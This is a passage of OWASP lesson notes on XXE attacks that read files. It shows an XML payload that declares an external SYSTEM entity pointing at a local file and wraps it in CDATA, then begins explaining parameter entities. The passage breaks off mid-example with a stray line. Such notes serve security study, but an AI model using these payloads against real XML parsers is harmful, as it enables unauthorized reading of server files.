 XXE, Reading Files
OWASP Lessons - We...
OWASP Lessons - Wee... / XML External Entity / XXE, Reading Files
Edited just now Share
Using CDATA
Special XML characters in CDATA (Character Data) tags are ignored by the XML parser.
<data><![CDATA[ < " ' & > characters are ok in here ]]></data>
So all which should be done is to put file's content in the CDATA
XML
Copy Caption
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY start "<![CDATA[">
<!ENTITY file SYSTEM "/Users/yasho/Desktop/test.php">
<!ENTITY end "]]>">
<!ENTITY all "&start;&file;&end;">
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&all;</instagram>
</owasp>
However, it will throw an error 🙂 why? the XML specification does not allow to include external entities in combination with internal entities
The solution? Parameter Entities
Parameter entities behave like and are declared almost exactly like a general entity. However, they use a % instead of an &, and they can only be used in a DT
in the document content.
Example:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % test
"<!ENTITY bar 'Voroivex'>">
FEEL THE FEAR